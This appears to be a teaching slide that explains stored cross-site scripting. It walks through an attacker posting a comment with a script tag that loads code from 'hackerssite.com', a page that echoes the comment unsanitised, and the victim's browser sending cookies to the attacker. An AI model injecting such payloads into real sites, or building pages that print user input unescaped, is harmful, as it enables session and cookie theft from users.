

# Example Attack
http://amazone.com
Attacker
Attacker sends a comment with a malicious script
COMMENT:
The price is too high. You can get the same product in cheaper price here  <script src=
'http://hackerssite.com/dangerous.js’
</script>

Attacker browser

Attacker Server
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"

GET http:// hackerssite.com/dangerous.js

The attacker uses one of the website's forms to insert a malicious string into the website's database.
The victim requests a page from the website.
The website includes the malicious string from the database in the response and sends it to the victim.
The victim's browser executes the malicious script inside the response, sending the victim's cookies to the attacker's server.

Victim
GET http://amazone.com/latest-comment
Requested webpage:
<html>
Latest Comment:
<script
src=
'http://hackerssite.com/dangerous.js’
</script>
</html>
Victim requests a webpage